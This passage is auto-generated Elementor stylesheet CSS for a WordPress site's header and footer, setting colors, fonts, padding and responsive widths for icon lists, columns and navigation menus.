--e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-113 .elementor-element.elementor-element-8ff3d47 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-113 .elementor-element.elementor-element-8ff3d47 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-113 .elementor-element.elementor-element-8ff3d47 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#000000;}.elementor-113 .elementor-element.elementor-element-8ff3d47 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#000000;}.elementor-113 .elementor-element.elementor-element-8ff3d47{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-113 .elementor-element.elementor-element-8ff3d47 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-113 .elementor-element.elementor-element-8ff3d47 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-113 .elementor-element.elementor-element-8ff3d47 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-113 .elementor-element.elementor-element-8ff3d47 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-113 .elementor-element.elementor-element-b8b0d8a:not(.elementor-motion-effects-element-type-background), .elementor-113 .elementor-element.elementor-element-b8b0d8a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5DC3D1;}.elementor-113 .elementor-element.elementor-element-b8b0d8a > .elementor-container{max-width:1400px;}.elementor-113 .elementor-element.elementor-element-b8b0d8a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 8px 8px 8px;}.elementor-113 .elementor-element.elementor-element-b8b0d8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-113 .elementor-element.elementor-element-6256e34.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-113 .elementor-element.elementor-element-6256e34.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-113 .elementor-element.elementor-element-6256e34.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-113 .elementor-element.elementor-element-6256e34 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-0c0d0fb .elementor-icon-list-item:not(:last-child):after{content:"";height:5px;border-color:#FFFFFF;}.elementor-113 .elementor-element.elementor-element-0c0d0fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-113 .elementor-element.elementor-element-0c0d0fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-113 .elementor-element.elementor-element-0c0d0fb .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-113 .elementor-element.elementor-element-0c0d0fb .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-113 .elementor-element.elementor-element-0c0d0fb .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-113 .elementor-element.elementor-element-0c0d0fb .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#000000;}.elementor-113 .elementor-element.elementor-element-0c0d0fb .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#000000;}.elementor-113 .elementor-element.elementor-element-0c0d0fb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-113 .elementor-element.elementor-element-0c0d0fb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-113 .elementor-element.elementor-element-0c0d0fb .elementor-icon-list-item > a{font-family:"Comfortaa", Sans-serif;font-size:14px;font-weight:400;}.elementor-113 .elementor-element.elementor-element-0c0d0fb .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-113 .elementor-element.elementor-element-0c0d0fb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-bc-flex-widget .elementor-113 .elementor-element.elementor-element-5676a8a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-113 .elementor-element.elementor-element-5676a8a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-113 .elementor-element.elementor-element-5676a8a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-113 .elementor-element.elementor-element-5676a8a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-b2942b0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-b2942b0{text-align:end;font-family:"Comfortaa", Sans-serif;font-size:15px;font-weight:200;line-height:0em;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-113 .elementor-element.elementor-element-f0178c6{padding:30px 0px 20px 0px;}.elementor-113 .elementor-element.elementor-element-310ae1d > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-113 .elementor-element.elementor-element-0fb4c17{text-align:center;}.elementor-113 .elementor-element.elementor-element-f0208ab .elementor-heading-title{font-size:22px;}.elementor-113 .elementor-element.elementor-element-f5ed85d{font-size:12px;}.elementor-113 .elementor-element.elementor-element-6185f7f{font-size:12px;}.elementor-bc-flex-widget .elementor-113 .elementor-element.elementor-element-11f6a5a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-113 .elementor-element.elementor-element-11f6a5a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-113 .elementor-element.elementor-element-af31d24{font-size:12px;}.elementor-113 .elementor-element.elementor-element-21451c0 .elementor-heading-title{font-size:22px;}.elementor-113 .elementor-element.elementor-element-b6fa36f > .elementor-widget-container{border-width:1px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-b6fa36f .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-113 .elementor-element.elementor-element-b6fa36f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-113 .elementor-element.elementor-element-b6fa36f{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-113 .elementor-element.elementor-element-b6fa36f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-113 .elementor-element.elementor-element-88bfbd9{text-align:start;}.elementor-113 .elementor-element.elementor-element-b2942b0{font-size:13px;}}@media(max-width:767px){.elementor-113 .elementor-element.elementor-element-f0178c6{padding:20px 20px 20px 20px;}.elementor-113 .elementor-element.elementor-element-310ae1d{width:65%;}.elementor-113 .elementor-element.elementor-element-f0208ab{text-align:center;}.elementor-113 .elementor-element.elementor-element-f0208ab .elementor-heading-title{font-size:25px;}.elementor-113 .elementor-element.elementor-element-5bc8761 img{width:20%;}.elementor-113 .elementor-element.elementor-element-f5ed85d{text-align:center;font-size:15px;}.elementor-113 .elementor-element.elementor-element-376471c img{width:20%;}.elementor-113 .elementor-element.elementor-element-6185f7f{text-align:center;font-size:15px;}.elementor-113 .elementor-element.elementor-element-9bd70ab img{width:20%;}.elementor-113 .elementor-element.elementor-element-af31d24{text-align:center;font-size:15px;}.elementor-113 .elementor-element.elementor-element-34104b1{width:35%;}.elementor-bc-flex-widget .elementor-113 .elementor-element.elementor-element-34104b1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-113 .elementor-element.elementor-element-34104b1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-113 .elementor-element.elementor-element-34104b1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-21451c0{text-align:center;}.elementor-113 .elementor-element.elementor-element-21451c0 .elementor-heading-title{font-size:24px;}.elementor-113 .elementor-element.elementor-element-b6fa36f > .elementor-widget-container{padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-b6fa36f .elementor-nav-menu--dropdown .elementor-item, .elementor-113 .elementor-element.elementor-element-b6fa36f .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-113 .elementor-element.elementor-element-a69e090{padding:40px 20px 20px 20px;}.elementor-113 .elementor-element.elementor-element-108f866 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-e26f41b{text-align:center;}.elementor-113 .elementor-element.elementor-element-e26f41b .elementor-heading-title{font-size:25px;}.elementor-113 .elementor-element.elementor-element-88bfbd9{text-align:center;font-size:16px;}.elementor-113 .elementor-element.elementor-element-2e1d735 .elementor-button{font-size:15px;}.elementor-113 .elementor-element.elementor-element-8ff3d47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-113 .elementor-element.elementor-element-8ff3d47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-113 .elementor-element.elementor-element-8ff3d47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-113 .elementor-element.elementor-element-8ff3d47 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-113 .elementor-element.elementor-element-8ff3d47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-113 .elementor-element.elementor-element-8ff3d47{--e-icon-list-icon-size:20px;}.elementor-113 .elementor-element.elementor-element-8ff3d47 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-113 .elementor-element.elementor-element-8ff3d47 .elementor-icon-list-item > a{font-size:16px;}.elementor-113 .elementor-element.elementor-element-b8b0d8a{padding:10px 10px 10px 10px;}.elementor-113 .elementor-element.elementor-element-6256e34 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-0c0d0fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-113 .elementor-element.elementor-element-0c0d0fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-113 .elementor-element.elementor-element-0c0d0fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-113 .elementor-element.elementor-element-0c0d0fb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-113 .elementor-element.elementor-element-0c0d0fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-113 .elementor-element.elementor-element-0c0d0fb{--e-icon-list-icon-size:20px;}.elementor-113 .elementor-element.elementor-element-0c0d0fb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-113 .elementor-element.elementor-element-0c0d0fb .elementor-icon-list-item > a{font-size:14px;}.elementor-113 .elementor-element.elementor-element-5676a8a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-b2942b0{text-align:center;font-size:15px;}}@media(min-width:768px){.elementor-113 .elementor-element.elementor-element-310ae1d{width:25%;}.elementor-113 .elementor-element.elementor-element-8a67269{width:25%;}.elementor-113 .elementor-element.elementor-element-561be32{width:20%;}.elementor-113 .elementor-element.elementor-element-c68fd7c{width:80%;}.elementor-113 .elementor-element.elementor-element-360e44f{width:20%;}.elementor-113 .elementor-element.elementor-element-af47db5{width:80%;}.elementor-113 .elementor-element.elementor-element-586d452{width:20%;}.elementor-113 .elementor-element.elementor-element-11f6a5a{width:80%;}.elementor-113 .elementor-element.elementor-element-34104b1{width:20%;}.elementor-113 .elementor-element.elementor-element-b23e2e1{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-113 .elementor-element.elementor-element-310ae1d{width:100%;}.elementor-113 .elementor-element.elementor-element-8a67269{width:33%;}.elementor-113 .elementor-element.elementor-element-34104b1{width:33%;}.elementor-113 .elementor-element.elementor-element-b23e2e1{width:33%;}.elementor-113 .elementor-element.elementor-element-6256e34{width:70%;}.elementor-113 .elementor-element.elementor-element-5676a8a{width:30%;}}